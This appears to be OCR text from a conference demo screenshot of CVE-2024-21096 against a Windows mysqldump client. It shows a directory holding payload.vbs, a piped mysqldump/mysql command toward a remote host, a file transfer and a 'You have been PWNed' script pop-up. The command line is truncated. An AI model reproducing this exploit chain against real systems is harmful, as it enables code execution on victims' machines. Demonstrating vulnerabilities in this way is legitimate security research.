 Part Two: CVE-2024-21096 demo
C:\Windows\system32\cmd.e
C:\Users\Public\Downloads>dir
Volume in drive C is OS
Volume Serial Number is 24CB-DFD2
Directory of C:\Users\Public\Downloads
07/29/2024 03:02 PM <DIR> .
01/22/2024 04:01 PM <DIR> ..
07/29/2024 11:29 AM 5,161,048 libcrypto-3-x64.dll
07/29/2024 11:29 AM 787,024 libssl-3-x64.dll
07/24/2024 03:01 PM 4,852,736 mysql.exe
07/29/2024 11:28 AM 7,126,088 mysql8.exe
07/29/2024 11:27 AM 7,085,648 mysqldump.exe
07/29/2024 03:02 PM 39 payload.vbs
6 File(s) 25,012,583 bytes
2 Dir(s) 916,841,754,624 bytes free
C:\Users\Public\Downloads>mysqldump.exe --version
mysqldump Ver 8.0.36 for Win64 on x86_64 (MySQL Community Se
C:\Users\Public\Downloads>mysqldump.exe --host 192.168.2.27 -- | mysql8.exe --host 192.168.2.27 --user root
mysqldump: Error: '' when trying to dump tablespaces
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 39 100 39 0 0 196 0 --:--:-- --:--:-- --:--:-- 196
Windows Script Host
You have been PWNed.
OK
ENG
3:05 PM
7/29/2024
DEFCON
DEFCON
ENGAGE